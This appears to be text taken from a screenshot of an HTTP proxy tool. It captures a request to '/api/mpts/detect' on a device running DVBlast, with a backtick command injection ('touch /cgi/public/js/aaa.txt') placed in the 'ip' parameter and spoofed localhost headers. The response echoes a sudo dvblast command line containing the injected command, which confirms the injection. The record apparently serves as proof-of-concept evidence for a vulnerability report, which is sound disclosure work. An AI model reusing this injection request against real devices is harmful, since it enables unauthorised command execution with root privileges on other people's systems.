 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /api/mpts/detect?address=aaaa&ip=`touch+/cgi/public/js/aaa.txt` HTTP/1.1
2 Host: 172.16.49.166
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Referer: http://172.16.49.166/manage
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 sec-ch-ua-platform: "macOS"
9 sec-ch-ua: "Google Chrome";v="111", "Chromium";v="111", "Not=A?Brand";v="24"
.0 sec-ch-ua-mobile: ?0
.1 x-forwarded-for: 127.0.0.1
.2 x-originating-ip: 127.0.0.1
.3 x-remote-ip: 127.0.0.1
.4 x-remote-addr: 127.0.0.1
.5 Connection: close
.6
.7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.0.8
3 Content-type: application/json
4 Content-Length: 358
5 Connection: close
6 Date: Thu, 12 Oct 2023 10:24:21 GMT
7 Server: httpd
8
9 {
"suc":true,
"sids":"",
"content":
"DVBlast 3.1 (release)\nwarning: restarting\nwarning: getaddrinfo(ho
st=aaaa, port=3001) error: Temporary failure in name resolution\nerr
or: couldn't parse aaaa\/udp\/ifaddr=\n",
"content2":null,
"cmd":
"\/usr\/bin\/sudo \/usr\/bin\/dvblast -D aaaa\/udp\/ifaddr=`touch \/
cgi\/public\/js\/aaa.txt` >null 2>\/tmp\/mptsdetect.log &"
}
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 6